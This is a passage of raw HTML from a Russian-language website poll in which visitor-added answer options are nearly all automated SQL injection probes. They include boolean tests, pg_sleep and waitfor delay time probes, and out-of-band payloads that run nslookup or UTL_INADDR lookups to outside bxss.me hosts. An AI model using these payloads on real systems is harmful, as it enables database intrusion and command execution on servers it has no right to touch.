class="" title=' 1 голос - 0% из всех голосов' data-aid="544"><div class="dem-label">-1" OR 2+785-785-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="545"><div class="dem-label">RGvKDx4K'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="546"><div class="dem-label">zBPTkFfM';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="547"><div class="dem-label">mCevrERh');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="548"><div class="dem-label">lNC9rO3n'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="549"><div class="dem-label">@@FMLzK<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="542"><div class="dem-label">-1' OR 2+516-516-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="533"><div class="dem-label">MB2IaK3p'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="552"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="572"><div class="dem-label">-1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="562"><div class="dem-label">xzWnYHnP';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="555"><div class="dem-label">-1 OR 2+588-588-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="556"><div class="dem-label">-1 OR 2+531-531-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="557"><div class="dem-label">-1' OR 2+489-489-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="558"><div class="dem-label">-1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="559"><div class="dem-label">-1" OR 2+579-579-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="560"><div class="dem-label">wqZzBFEw'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="561"><div class="dem-label">@@dFpvS<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="553"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="564"><div class="dem-label">jfAGqltS'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="616"><div class="dem-label">-1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="565"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="566"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="567"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="568"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="569"><div class="dem-label">-1 OR 2+855-855-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="570"><div class="dem-label">-1 OR 2+674-674-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="571"><div class="dem-label">-1' OR 2+24-24-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="563"><div class="dem-label">oJ1h6LOR');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="573"><div class="dem-label">-1" OR 2+81-81-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="575"><div class="dem-label">l7JFcKru';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="615"><div class="dem-label">-1' OR 2+176-176-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="584"><div class="dem-label">-1 OR 2+264-264-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="577"><div class="dem-label">wx3WNV52'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="578"><div class="dem-label">@@5wfXG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="579"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="580"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="581"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="582"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="594"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="583"><div class="dem-label">254'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="593"><div class="dem-label">@@qbquT<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="586"><div class="dem-label">-1' OR 2+186-186-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="587"><div class="dem-label">-1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="588"><div class="dem-label">-1" OR 2+987-987-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="589"><div class="dem-label">roGmmKMB'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="590"><div class="dem-label">TKSgFFhl';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="591"><div class="dem-label">FwZmbHHB');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="592"><div class="dem-label">d73W2RHC'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="585"><div class="dem-label">-1 OR 2+102-102-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="576"><div class="dem-label">JcK1f70J');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="596"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="597"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="605"><div class="dem-label">CzLN7c4j');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="598"><div class="dem-label">631'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="599"><div class="dem-label">-1 OR 2+116-116-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="600"><div class="dem-label">-1' OR 2+448-448-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="601"><div class="dem-label">-1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="602"><div class="dem-label">-1" OR 2+234-234-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="603"><div class="dem-label">T0iKq8SU'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="604"><div class="dem-label">MMf5Ttbz';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="574"><div class="dem-label">rjgbX5eG'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span 